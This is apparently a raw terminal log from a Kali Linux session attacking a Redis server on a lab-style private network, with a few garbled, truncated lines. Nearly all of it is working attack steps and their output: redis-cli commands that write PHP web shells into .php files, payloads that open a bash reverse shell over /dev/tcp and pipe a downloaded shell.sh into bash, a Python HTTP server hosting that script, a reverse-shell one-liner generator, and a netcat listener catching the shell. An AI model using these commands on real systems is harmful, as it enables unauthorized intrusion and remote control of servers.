 /home/kali/Readys ✔ 5s root@kali
python3 -m http.server 22
Serving HTTP on 0.0.0.0 port 22 (http://0.0.0.0:22/) ...
192.168.135.166 - - [04/Aug/2022 16:54:57] "GET /shell.sh HTTP/1.1" 200 -
OK
192.168.135.166:6379> set test "<?php system($_GET['/bin/bash']); ?>"
OK
192.168.135.166:6379> save
OK
192.168.135.166:6379> config set dbfilename redisss.php
OK
192.168.135.166:6379> set test "<?php system('whoami'); ?>"
OK
192.168.135.166:6379> save
OK
192.168.135.166:6379> config set dbfilename redissss.php
OK
(1.79s)
192.168.135.166:6379> set test "<?php system('bash -i >& /dev/tcp/192.168.49.135/80 0>&1'); ?>"
OK
192.168.135.166:6379> save
OK
192.168.135.166:6379> config set dbfilename redisssss.php
OK
192.168.135.166:6379> set test "<?php system('curl http://192.168.49.135:22/shell.sh | bash'); ?>"
OK
192.168.135.166:6379> save
OK
192.168.135.166:6379> config set dbfilename redisssss.php
ind Shell
175 | linux/ruby/bind_tcp |
ind Shell
176 | linux/go/reverse_tcp |
everse Shell
OneLiner > use linux/bash/reverse_tcp
[+] Your liner is: bash -i >& /dev/tcp/TARGET/PORT 0>&1
OneLiner >
[!] KeyboardInterrupt use exit command!
OneLiner > exit
/home/kali
nc -lvnp 80
retrying local 0.0.0.0:80 : Address already in use
^C
/home/kali
nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.49.135] from (UNKNOWN) [192.168.135.166] 51730
bash: cannot set terminal process group (559): Inappropriate ioctl fo
device
bash: no job control in this shell
<ite-editor/editor/extensions/pagebuilder/includes$